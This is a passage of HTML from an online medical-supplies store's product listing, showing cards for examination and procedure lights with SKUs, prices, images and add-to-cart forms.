 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="425">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: LPHANC</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/phantom-minor-procedure-light-ceiling-mount-2-7m/" >Phantom Minor Procedure Light Ceiling Mount 2.7m</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$4,335.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="425"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="425" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=425" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=425" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-373">
            <input type="checkbox" name="products[]" value="373" id="compare-373" data-compare-id="373"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/pml2-6w-examination-light-white-including-mobile-base-and-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/373/1055/pml2wh__38892.1681476452.png?c=1" alt="PML2 6W Examination Light White - Including Mobile Base and Wall Mount" title="PML2 6W Examination Light White - Including Mobile Base and Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/373/1055/pml2wh__38892.1681476452.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/373/1055/pml2wh__38892.1681476452.png?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/373/1055/pml2wh__38892.1681476452.png?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/373/1055/pml2wh__38892.1681476452.png?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/373/1055/pml2wh__38892.1681476452.png?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/373/1055/pml2wh__38892.1681476452.png?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/373/1055/pml2wh__38892.1681476452.png?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/373/1055/pml2wh__38892.1681476452.png?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/373/1055/pml2wh__38892.1681476452.png?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="373">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Pacific Medical</p>
                    <p class="card-text card-text--sku">SKU: PML2WH</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/pml2-6w-examination-light-white-including-mobile-base-and-wall-mount/" >PML2 6W Examination Light White - Including Mobile Base and Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$387.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="373"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="373" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=373" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=373" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-372">
            <input type="checkbox" name="products[]" value="372" id="compare-372" data-compare-id="372"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/pml2-6w-examination-light-black-including-mobile-base-and-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/372/1054/pml2bl__42308.1681476311.png?c=1" alt="PML2 6W Examination Light Black - Including Mobile Base and Wall Mount" title="PML2 6W Examination Light Black - Including Mobile Base and Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/372/1054/pml2bl__42308.1681476311.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/372/1054/pml2bl__42308.1681476311.png?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/372/1054/pml2bl__42308.1681476311.png?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/372/1054/pml2bl__42308.1681476311.png?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/372/1054/pml2bl__42308.1681476311.png?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/372/1054/pml2bl__42308.1681476311.png?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/372/1054/pml2bl__42308.1681476311.png?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/372/1054/pml2bl__42308.1681476311.png?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/372/1054/pml2bl__42308.1681476311.png?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="372">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Pacific Medical</p>
                    <p class="card-text card-text--sku">SKU: PML2BL</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/pml2-6w-examination-light-black-including-mobile-base-and-wall-mount/" >PML2 6W Examination Light Black - Including Mobile Base and Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$387.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="372"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="372" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=372" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=372" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-371">
            <input type="checkbox" name="products[]" value="371" id="compare-371" data-compare-id="371"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/pml1-3w-examination-light-white-including-mobile-base-and-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/371/1051/pml1w__82858.1681475850.png?c=1" alt="PML1 3W Examination Light White - Including Mobile Base and Wall Mount" title="PML1 3W Examination Light White - Including Mobile Base and Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/371/1051/pml1w__82858.1681475850.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/371/1051/pml1w__82858.1681475850.png?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/371/1051/pml1w__82858.1681475850.png?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/371/1051/pml1w__82858.1681475850.png?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/371/1051/pml1w__82858.1681475850.png?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/371/1051/pml1w__82858.1681475850.png?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/371/1051/pml1w__82858.1681475850.png?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/371/1051/pml1w__82858.1681475850.png?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/371/1051/pml1w__82858.1681475850.png?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="371">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Pacific Medical</p>
                    <p class="card-text card-text--sku">SKU: PML1WH</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/pml1-3w-examination-light-white-including-mobile-base-and-wall-mount/" >PML1 3W Examination Light White - Including Mobile Base and Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$366.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="371"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="371" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=371" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=371" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-370">
            <input type="checkbox" name="products[]" value="370" id="compare-370" data-compare-id="370"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/pml1-3w-examination-light-black-including-mobile-base-and-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/370/1045/pml1__40524.1681475490.jpg?c=1" alt="PML1 3W Examination Light Black - Including Mobile Base and Wall Mount" title="PML1 3W Examination Light Black - Including Mobile Base and Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/370/1045/pml1__40524.1681475490.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/370/1045/pml1__40524.1681475490.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/370/1045/pml1__40524.1681475490.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/370/1045/pml1__40524.1681475490.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/370/1045/pml1__40524.1681475490.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/370/1045/pml1__40524.1681475490.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/370/1045/pml1__40524.1681475490.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/370/1045/pml1__40524.1681475490.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/370/1045/pml1__40524.1681475490.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="370">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Pacific Medical</p>
                    <p class="card-text card-text--sku">SKU: PML1BL</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/pml1-3w-examination-light-black-including-mobile-base-and-wall-mount/" >PML1 3W Examination Light Black - Including Mobile Base and Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$366.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="370"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="370" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=370" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=370" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-369">
            <input type="checkbox" name="products[]" value="369" id="compare-369" data-compare-id="369"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-plus-examination-light-ceiling-mount-2-7m/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/369/1042/uledplus7__67129.1681474819.jpg?c=1" alt="ULED Plus Examination Light Ceiling Mount 2.7m" title="ULED Plus Examination Light Ceiling Mount 2.7m" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/369/1042/uledplus7__67129.1681474819.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="369">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: ULEDUCPLUS</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-plus-examination-light-ceiling-mount-2-7m/" >ULED Plus Examination Light Ceiling Mount 2.7m</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$2,632.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="369"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="369" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=369" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=369" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-368">
            <input type="checkbox" name="products[]" value="368" id="compare-368" data-compare-id="368"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-plus-examination-light-with-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1" alt="ULED Plus Examination Light with Wall Mount" title="ULED Plus Examination Light with Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/368/1102/ULED-Wall-Mount__11594.1683080626.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="368">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: ULEDUWPLUS</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-plus-examination-light-with-wall-mount/" >ULED Plus Examination Light with Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
